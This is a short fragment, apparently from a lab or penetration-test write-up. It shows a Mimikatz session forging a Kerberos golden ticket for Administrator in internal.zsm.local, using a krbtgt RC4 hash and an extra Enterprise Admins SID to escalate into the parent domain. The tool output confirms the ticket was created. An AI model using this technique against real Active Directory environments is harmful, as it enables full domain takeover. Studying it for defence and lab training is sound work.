 mimikatz # kerberos::golden /user:Administrator /domain:internal.zsm.local /sid:S-1-5-21-3056178012-3972705859-4
91075245 /rc4:c4e6e448baf30155362e3f82d6fa09dc /sids:S-1-5-21-2734290894-461713716-141835440-519 /target:zsm.loc
al /ticket:ticket.kirbi
User      : Administrator
Domain    : internal.zsm.local (INTERNAL)
SID       : S-1-5-21-3056178012-3972705859-491075245
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2734290894-461713716-141835440-519 ;
ServiceKey: c4e6e448baf30155362e3f82d6fa09dc - rc4_hmac_nt
Target    : zsm.local
Lifetime  : 01/05/2025 02:19:05 ; 29/04/2035 02:19:05 ; 29/04/2035 02:19:05
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !